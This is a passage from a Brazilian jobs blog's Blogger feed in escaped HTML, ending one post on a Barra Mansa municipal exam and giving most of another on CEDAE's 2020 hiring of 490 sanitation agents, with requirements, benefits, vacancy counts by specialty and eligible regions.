outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6795795343268048216\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s72-w328-h246-c\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3109947813583315293"},"published":{"$t":"2020-08-13T19:59:00.003-03:00"},"updated":{"$t":"2020-08-26T19:04:49.219-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s1600\/Cedae-Rio-Pedro-Conforte-3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s640\/Cedae-Rio-Pedro-Conforte-3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EVagas para \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eníveis médio e médio\/técnico\u003C\/span\u003E\u003C\/b\u003E no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo CEDAE RJ\u003C\/span\u003E\u003C\/b\u003E! Com o objetivo de reforçar os trabalhos no \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/noticias\/processos-seletivos-no-brasil-para-pessoal-de-combate-ao-coronavirus.html\" style=\"text-align: justify;\"\u003Ecombate à COVID-19\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a Companhia Estadual de Águas e Esgotos liberou o edital de nº 001\/2020. Estão sendo ofertadas \u003Cu\u003E490 vagas e cadastro reserva para o cargo de Agente de Saneamento B em diversas especialidades\u003C\/u\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EOs candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003ER$ 3.069,50 em regime de escala\u003C\/u\u003E (24 horas de trabalho por 72 horas de descanso ou de 12 horas de serviço por 36 horas de descanso).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAcompanhe a matéria completa e fique por dentro de mais detalhes sobre o processo seletivo CEDAE RJ, incluindo lotações, requisitos mínimos e distribuição das vagas. Não se esqueça de conferir outros conteúdos de nosso site, como \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/questoes\/\" style=\"text-align: justify;\"\u003Esimulados\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E e \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/\" style=\"text-align: justify;\"\u003Eartigos\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Temos certeza de que existe um material feito especialmente para você!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos Mínimos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara entrar na disputa, os \u003Cu\u003Einteressados precisam ter\u003C\/u\u003E:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EExperiência mínima de um ano\u003C\/u\u003E em rotinas operacionais correlatas, inspecionando equipamentos, monitorando e destinando resíduos conforme legislação vigente; \u003Cu\u003ENível médio\u003C\/u\u003E OU nível \u003Cu\u003Emédio técnico nas áreas\u003C\/u\u003E de Saneamento, Mecânica, Elétrica, Eletromecânica, Edificações ou Química; CNH na categoria “B”.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: benefícios previstos\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém da remuneração, estão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Egarantidos os seguintes direitos\u003C\/strong\u003E\u0026nbsp;para os candidatos classificados:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ELicença maternidade e paternidade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EFérias (quando o período do contrato for superior a 12 meses;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E13º salário proporcional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional noturno (quando couber).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: distribuição de vagas\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Elevatórias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 96 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 25;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 128 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Água\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 153 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 10 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 42;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 205 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 01 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 03;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 17 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Sistemas e Redes e Água e Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 105 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 28;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 140 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: lotações disponíveis\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EOs candidatos, no momento das inscrições, poderão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eoptar pela região e por três cidades\u003C\/strong\u003E\u0026nbsp;em que gostariam de atuar. Confira as lotações com oferta de vagas para o cargo:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Metropolitana do Rio de Janeiro:\u003C\/strong\u003E\u0026nbsp;Belford Roxo, Duque de Caxias, Guapimirim, Itaguaí, Mangaratiba, Mesquita, Nilópolis, Nova Iguaçu, Paracambi, Queimados, Rio de Janeiro, São João De Meriti, Seropédica;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Noroeste:\u003C\/strong\u003E\u0026nbsp;Aperibé, Bom Jesus Do Itabapoana, Itaocara, Itaperuna, Laje Do Muriaé, Natividade, Porciúncula, São José De Ubá;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Médio Paraíba:\u003C\/strong\u003E\u0026nbsp;Angra dos Reis, Barra Do Piraí, Engenheiro Paulo De Frontin, Miguel Pereira, Paraíba Do Sul, Paty Do Alferes, Pinheiral, Piraí, Rio Claro, Valença, Vassouras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Serrana:\u003C\/strong\u003E\u0026nbsp;Bom Jardim, Cantagalo, Cordeiro, Duas Barras, Macuco, São Sebastião Do Alto, Sapucaia, Sumidouro, Teresópolis;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Litorânea Norte:\u003C\/strong\u003E\u0026nbsp;Cardoso Moreira, Casimiro De Abreu (Distrito De Barra De São João), Italva, Macaé, Quissamã, Rio Das Ostras, São Fidélis, São Francisco De Itabapoana, São João Da Barra, Trajano De Moraes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Leste:\u003C\/strong\u003E\u0026nbsp;Cachoeiras De Macacu, Itaboraí, Magé, Maricá, Rio Bonito, São Gonçalo, Saquarema, Tanguá.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no processo seletivo CEDAE RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 12 e 21 de agosto de 2020\u003C\/strong\u003E\u0026nbsp;(prazo previsto). Basta acessar o site da CEDAE RJ, em\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_home\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina destinada para o processo seletivo\u003C\/a\u003E, e seguir os passos indicados ao clicar no ícone “inscrição”.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém do mais, os interessados deverão anexar os seguintes documentos (frente e verso):\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECurrículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 